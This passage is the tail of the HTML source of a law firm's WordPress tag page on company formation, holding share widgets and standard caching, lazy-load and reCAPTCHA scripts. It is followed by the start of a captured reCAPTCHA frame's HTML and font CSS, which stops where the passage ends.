							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Mix</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F&#038;subject=Practice%20Tag%3A%20Company%20Formation" class="ss-envelope-color" rel="nofollow noopener" data-ss-ss-network-id="envelope" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Email</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Copy Link" data-ss-ss-link="https://laathailand.com/news/practice-tag/company-formation/" class="ss-copy-color" rel="nofollow noopener" data-ss-ss-network-id="copy" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Copy Link</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
		






<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/laathailand.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://laathailand.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>











<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https:\/\/laathailand.com\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"950533a5c9","post_id":"0"};
/* ]]> */
</script>


		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="01f601dc05">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Practice%20Tag%3A%20Company%20Formation&#038;u=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Practice+Tag%3A+Company+Formation&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Practice%20Tag%3A%20Company%20Formation&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Fcompany-formation%2F&#038;subject=Practice%20Tag%3A%20Company%20Formation" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://laathailand.com/news/practice-tag/company-formation/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/company-formation/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://laathailand.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://laathailand.com/wp-content/cache/min/1/857634819a503ca692e60d0cad700bb1.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0f99cdefa294a7eae664bfd8a3bc24c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762958478 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN&co=aHR0cHM6Ly9sYWF0aGFpbGFuZC5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1dp8a2hq7vsz
body_size: 45033
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
